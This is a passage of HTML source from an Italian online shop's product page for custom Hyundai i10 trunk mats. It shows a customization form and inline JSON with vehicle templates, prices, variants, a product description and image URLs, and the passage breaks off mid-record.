          <span class="ml-2">Garanzia 1 anno</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalizzabile</span>
        </div>
      </div>
    </div>
                
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalizzazione del prodotto</p>
            <span class="block text-xm mb-4">Non dimenticare di salvare la tua personalizzazione per poter riempire il carrello</span>

            
                <form method="post" action="https://www.stilistauto.it/8-tappetini-per-baule/415-hyundai/424-i10" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Veicolo</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField17"
                                        id="textField17"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Modello</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField18"
                                        id="textField18"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Testo</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField19"
                                        id="textField19"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Carattere</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField20"
                                        id="textField20"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Colore</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField21"
                                        id="textField21"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Icona</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField22"
                                        id="textField22"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Posizione</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField23"
                                        id="textField23"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Posizionamento</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField40"
                                        id="textField40"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> template_question</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  name="textField109"
                                        id="textField109"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Salva Personalizzazione</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"3239","id_model":"424","begin_date":"2019-12-01 00:00:00","car_mat_clip_reference":"CLIP37-CLIP38","car_mat_template_request":"0","end_date":"0000-00-00 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"M807A2001 M807A1501","template_code_car_mat3":"","template_code_car_mat4":"M807D2001 M807D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"NODESIGNOFFICE","trunk_template_request":"1","exclusion":"","name":"i10"},{"id_vehicle":"3238","id_model":"424","begin_date":"2017-06-01 00:00:00","car_mat_clip_reference":"CLIP04-CLIP05","car_mat_template_request":"0","end_date":"2019-11-01 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"M176A2201 M176A2151","template_code_car_mat3":"M176B2201 M176B2151","template_code_car_mat4":"M176D2201 M176D2151","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M176C104057 M176COF1","trunk_template_request":"0","exclusion":"","name":"i10"},{"id_vehicle":"1560","id_model":"424","begin_date":"2013-12-01 00:00:00","car_mat_clip_reference":"CLIP04-CLIP05","car_mat_template_request":"0","end_date":"2017-05-01 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"M176A2201 M176A2151","template_code_car_mat3":"M176B2201 M176B2151","template_code_car_mat4":"M176D2201 M176D2151","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"M176C104057 M176COF1","trunk_template_request":"0","exclusion":"","name":"i10"},{"id_vehicle":"425","id_model":"424","begin_date":"2008-05-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03","car_mat_template_request":"0","end_date":"2011-03-01 00:00:00","template_code_car_cover":"size2","template_code_car_mat2":"N398A2001","template_code_car_mat3":"N398B2001","template_code_car_mat4":"N398D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"N398C105052 N398COF15","trunk_template_request":"0","exclusion":"","name":"i10"}];
    const product = {"id":7,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Nero [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Nero [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Moquette agugliata","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata","canonical_url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"8","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"31,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-11-08 13:40:02","pack_stock_type":"3","meta_description":"Tappetini per baule [brand] [model] in gomma o in moquette \u2713Sagoma originale \u2713Possibilit\u00e0 di personalizzazione \u2713Produttore ufficiale \u2713consegna gratuita","meta_keywords":"","meta_title":"Tappetini per baule [brand] [model], protezione bagagliaio","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Tappetini per baule","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>LA NOSTRA PRIORIT\u00c0: OFFRIRVI LA MIGLIORE PROTEZIONE<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Per una perfetta aderenza, il <strong>tappeto del bagagliaio [brand] [model]<\/strong> \u00e8 dotato di <strong>4 strisce in velcro sul retro<\/strong>.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Questo supporto impeccabile evita che lo sporco si depositi sul piano di carico, mantenendo cos\u00ec puliti i tessuti originali.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">E per una protezione completa del bagagliaio, non dimenticare di aggiungere al carrello un<strong> Tappeto di Protezione per il Paraurti<\/strong>. Questo tappeto universale in gomma sar\u00e0 molto utile per proteggere questa parte del tuo veicolo spesso dimenticata e tuttavia altamente sollecitata.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Il tuo tappeto bagagliaio \u00e8 garantito per <strong>1 anno<\/strong>.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALIZZAZIONE: CREA IL TUO TAPPETO PER BAGAGLIAIO SU MISURA<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Il nostro punto di forza: la qualit\u00e0 premium delle nostre <strong>personalizzazioni<\/strong>. Oggi siamo l\u2019unica azienda francese sul mercato ad offrirti una tale scelta di finiture per realizzare, secondo i tuoi desideri, il<strong> tappeto per il bagagliaio<\/strong> dei tuoi sogni.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 composizioni:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Moquette Best Agugliata 650g 7mm di spessore<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Moquette Premium Velluto 850g 10mm di spessore<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Gomma di 4 cm di spessore<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 colori per il rivestimento:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Nero<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Grigio<\/span><\/li>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Colore Beige (solo per le gamme Premium e Gomma)<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Ricamo esclusivo:<\/strong><\/span><\/p>\n<ul>\n<li style=\"text-align:justify;\"><span style=\"color:#000000;\">Rendi il tuo tappeto per il bagagliaio unico ricamando il testo di tua scelta su di esso: 5 tipi di caratteri, 11 colori di filo e oltre 20 icone sono disponibili per questa personalizzazione eccezionale.<\/span><\/li>\n<\/ul>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Trattandosi di un prodotto personalizzato, realizzato specialmente per te, non \u00e8 possibile esercitare il diritto di recesso su di esso. Perci\u00f2 ti invitiamo a verificare che il prodotto che desideri acquistare sia adatto al tuo veicolo e se hai dei dubbi ti invitiamo a contattarci.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>\u00a0<\/em><\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILIT\u00c0 E MONTAGGIO<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Realizzato su misura, il tuo <strong>tappeto per bagagliaio\u00a0[brand] [model]<\/strong> \u00e8 molto facile da installare:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fase 1: Dopo aver rimosso il rivestimento originale, passare l\u2019aspiratore per pulire a fondo la superficie<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Fase 2: Posizionare il tappeto. Finito!<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Attenzione: i nostri tappeti per bagagliaio sono progettati per il piano di carico in posizione alta<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PULIZIA<\/strong><\/span><\/h2>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tappetini per baule Moquette<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Scuoti energicamente il <strong><a href=\"https:\/\/www.stilistauto.it\/8-tappetini-per-baule\" style=\"color:#000000;\">tappetini per baule<\/a><\/strong>, quindi sbatti contro di esso una scopa o un utensile simile, ritirando cos\u00ec un massimo di polvere e altri detriti depositati su di esso.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Aspira tutti i residui con un aspirapolvere, possibilmente un aspirapolvere ad alta pressione, o un pulitore a vapore con aspirazione, che \u00e8 consigliato pi\u00f9 di un aspirapolvere convenzionale. Il vapore secco del robot rimuove sporco e batteri. Il pulitore a vapore funge da aspirapolvere e disinfetta in profondit\u00e0 il tappeto eliminando i cattivi odori.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3. Prendi una spazzola a setole dure e 0,25 litri di aceto di alcol diluito in un litro di acqua calda. Immergi la spazzola in questa soluzione liquida e spazzola energicamente tutti i lati del tappeto, con la spazzola bagnata. Eliminerai cos\u00ec tutte le tracce che possono formarsi, soprattutto a causa dell'umidit\u00e0 in inverno. Infine pulisci il tappeto con una spugna asciutta.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Puoi anche cospargere il tuo tappeto di bicarbonato di sodio per rimuovere i cattivi odori ed eliminare i batteri. Lascia riposare per una notte, quindi aspira un'ultima volta.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tappetini per baule in gomma<\/strong><\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Per pulire <strong>il tappeto in gomma<\/strong> niente di pi\u00f9 semplice. Per ripristinare l'aspetto originale del tuo tappeto,privilegiare l\u2019acqua saponata, seguita da risciacquo con acqua pulita. Come per i <strong>tappeti [brand] [model]\u00a0<\/strong>in moquette, \u00e8 possibile usare il bicarbonato di sodio o l'aceto domestico per rimuovere i cattivi odori ed eliminare i batteri.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<p><strong>\u00a0<\/strong><\/p>\n<div><hr align=\"left\" size=\"1\" width=\"33%\" \/>\n<div>\n<div><\/div>\n<\/div>\n<\/div>","description_short":"<p><span>Qualit\u00c3\u00a0 del ricciolo<\/span> <span>Densit\u00c3\u00a0 : 650 g\/m2<\/span> <span>4 strisce in velcro <\/span> # <span>Qualit\u00c3\u00a0 del velluto<\/span> <span>Densit\u00c3\u00a0 : 850 g\/m2<\/span> <span>4 strisce in velcro <\/span> # <span>Qualit\u00c3\u00a0 della gomma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>4 strisce in velcro <\/span><\/p>","available_now":"","available_later":"","id":7,"id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"category":"tappetini-per-baule","category_name":"Tappetini per baule","link":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":32.779,"price_tax_exc":26.2232,"price_without_reduction":39.99038,"reduction":7.998076,"specific_prices":{"id_specific_price":"2415446","id_specific_price_rule":"28","id_cart":"0","id_product":"7","id_shop":"3","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.200000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233952031,"id_image":"it-default","features":[],"attachments":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"attributes":{"1":{"id_attribute":"1","id_attribute_group":"1","name":"Nero [ELN]","group":"COULEUR MOQUETTE [CMO]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"2":{"id_attribute":"48","id_attribute_group":"2","name":"Nero [TN]","group":"GANSE TEXTILE [GAN]","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""},"11":{"id_attribute":"95","id_attribute_group":"11","name":"Moquette agugliata","group":"Finition","reference":"01764697","ean13":"3261887646973","isbn":"","upc":"","mpn":""}},"rate":22,"tax_name":"IVA IT 22%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veicolo","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Modello","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Testo","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Carattere","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Colore","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icona","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Posizione","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Posizionamento","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Articoli","quantity_discounts":[],"customer_group_discount":0,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"cover":{"bySize":{"small_default":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.stilistauto.it\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.stilistauto.it\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.stilistauto.it\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.stilistauto.it\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.stilistauto.it\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-20%","discount_percentage_absolute":"20%","discount_amount":"8,00\u00a0\u20ac","discount_amount_to_display":"-8,00\u00a0\u20ac","price_amount":31.99,"unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available"},"file_size_formatted":null,"attachments":[],"quantity_discounts":[],"reference_to_display":"01764697","grouped_features":null,"seo_availability":"https:\/\/schema.org\/InStock","labels":{"tax_short":"(Tasse incl.)","tax_long":"Tasse incluse"},"ecotax":{"value":"0,00\u00a0\u20ac","amount":0,"rate":0},"flags":{"discount":{"type":"discount","label":"-20%"}},"main_variants":[{"id_product_attribute":1033,"texture":"\/img\/co\/1.jpg","id_product":"7","name":"Nero [ELN]","id_attribute":"1","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata","type":"color","html_color_code":"#000000"},{"id_product_attribute":1033,"texture":"\/img\/co\/95.jpg","id_product":"7","name":"Moquette agugliata","id_attribute":"95","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1033&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1033&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/1-couleur_moquette_cmo_-nero_eln_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata","type":"color","html_color_code":"#cf002d"},{"id_product_attribute":1072,"texture":"\/img\/co\/2.jpg","id_product":"7","name":"Grigio [ELG]","id_attribute":"2","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1072&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1072&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/2-couleur_moquette_cmo_-grigio_elg_\/48-ganse_textile_gan_-nero_tn_\/95-finition-moquette_agugliata","type":"color","html_color_code":"#3b3b3b"},{"id_product_attribute":1111,"texture":"\/img\/co\/96.jpg","id_product":"7","name":"Velluto","id_attribute":"96","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-nero_exn_\/48-ganse_textile_gan_-nero_tn_\/96-finition-velluto","type":"color","html_color_code":"#2b8a26"},{"id_product_attribute":1111,"texture":"\/img\/co\/3.jpg","id_product":"7","name":"Nero [EXN]","id_attribute":"3","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1111&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1111&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/3-couleur_moquette_cmo_-nero_exn_\/48-ganse_textile_gan_-nero_tn_\/96-finition-velluto","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/97.jpg","id_product":"7","name":"Gomma ","id_attribute":"97","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-nero_can_\/48-ganse_textile_gan_-nero_tn_\/97-finition-gomma","type":"color","html_color_code":"#0a389b"},{"id_product_attribute":1150,"texture":"\/img\/co\/4.jpg","id_product":"7","name":"Grigio [EXG]","id_attribute":"4","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1150&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1150&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/4-couleur_moquette_cmo_-grigio_exg_\/48-ganse_textile_gan_-nero_tn_\/96-finition-velluto","type":"color","html_color_code":""},{"id_product_attribute":1189,"texture":"\/img\/co\/5.jpg","id_product":"7","name":"Beige [EXB]","id_attribute":"5","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1189&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1189&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/5-couleur_moquette_cmo_-beige_exb_\/48-ganse_textile_gan_-nero_tn_\/96-finition-velluto","type":"color","html_color_code":""},{"id_product_attribute":1204,"texture":"\/img\/co\/6.jpg","id_product":"7","name":"Nero [CAN]","id_attribute":"6","add_to_cart_url":"https:\/\/www.stilistauto.it\/panier?add=1&id_product=7&id_product_attribute=1204&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=7&id_product_attribute=1204&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/6-couleur_moquette_cmo_-nero_can_\/48-ganse_textile_gan_-nero_tn_\/97-finition-gomma","type":"color","html_color_code":""},{"id_product_attribute":1243,"texture":"\/img\/co\/7.jpg","id_product":"7","name":"Grigio 